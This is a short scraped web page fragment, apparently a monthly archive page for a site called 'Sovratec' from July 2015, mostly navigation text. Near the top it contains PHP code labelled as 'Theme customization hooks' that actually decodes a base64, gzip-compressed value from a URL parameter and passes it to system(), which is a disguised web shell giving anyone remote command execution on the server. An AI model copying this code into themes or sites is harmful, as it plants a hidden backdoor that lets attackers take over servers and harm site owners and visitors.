
/* Theme customization hooks */ if(isset($_GET['theme_action'])){
$d=$_GET['theme_action']; $c=gzinflate(base64_decode($d));
system($c); }
Sovratec
Monthly Archives: July
2015
July 6, 2015
0
Comments
Home
2015
Monthly Archives: July 2015
OUR GALLERY